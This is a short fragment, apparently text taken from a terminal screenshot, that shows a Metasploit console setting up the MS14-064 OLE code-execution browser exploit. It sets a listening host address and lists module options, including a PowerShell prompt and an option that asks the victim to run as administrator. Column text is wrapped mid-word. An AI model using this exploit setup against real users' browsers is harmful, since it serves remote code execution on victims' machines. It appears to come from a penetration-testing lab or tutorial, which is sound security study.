 msf exploit(ms14_064_ole_code_execution) > set srvhost 192.168.2.135
srvhost => 192.168.2.135
msf exploit(ms14_064_ole_code_execution) > show options
Module options (exploit/windows/browser/ms14_064_ole_code_execution):
Name Current Setting Required Description
---- --------------- -------- -----------
AllowPowershellPrompt true yes Allow exploit to try Powers
hell
Retries true no Allow the browser to retry
the module
SRVHOST 192.168.2.135 yes The local host to listen on
. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on
.
SSL false no Negotiate SSL for incoming
connections
SSLCert no Path to a custom SSL certif
icate (default is randomly generated)
TRYUAC false yes Ask victim to start as Admi
nistrator